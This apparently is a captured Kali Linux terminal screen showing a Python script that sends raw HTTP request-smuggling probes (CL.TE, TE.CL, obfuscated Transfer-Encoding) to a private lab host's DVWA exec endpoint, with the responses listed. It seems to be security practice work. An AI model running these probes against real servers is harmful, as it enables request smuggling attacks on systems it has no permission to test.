 1 2 3 4 11:12
kali@kali: ~
Session Actions Edit View Help
└─$ python3 - <<'PY'
import socket
HOST, PORT = "192.168.31.86", 80
probes = {
"CL+TE classic":
b"POST /vulnerabilities/exec/ HTTP/1.1\r\nHost: lab.local\r\n"
b"Content-Length: 6\r\nTransfer-Encoding: chunked\r\n"
b"Connection: close\r\n\r\n0\r\n\r\nG",
"TE.CL chunked":
b"POST /vulnerabilities/exec/ HTTP/1.1\r\nHost: lab.local\r\n"
b"Transfer-Encoding: chunked\r\nContent-Length: 4\r\n"
b"Connection: close\r\n\r\n"
b"5c\r\nGPOST / HTTP/1.1\r\n\r\n0\r\n\r\n",
"TE space-before-colon":
b"POST /vulnerabilities/exec/ HTTP/1.1\r\nHost: lab.local\r\n"
b"Content-Length: 6\r\nTransfer-Encoding : chunked\r\n"
b"Connection: close\r\n\r\n0\r\n\r\nG",
}
def send(raw):
try:
s = socket.create_connection((HOST, PORT), timeout=10)
s.sendall(raw)
s.settimeout(6)
data = b""
try:
while True:
c = s.recv(4096)
if not c: break
data += c <....
CL+TE classic → HTTP/1.1 200 OK
TE.CL chunked → (no response)
TE space-before-colon → HTTP/1.1 400 Bad Request
┌──(kali㉿kali)-[~]
KALI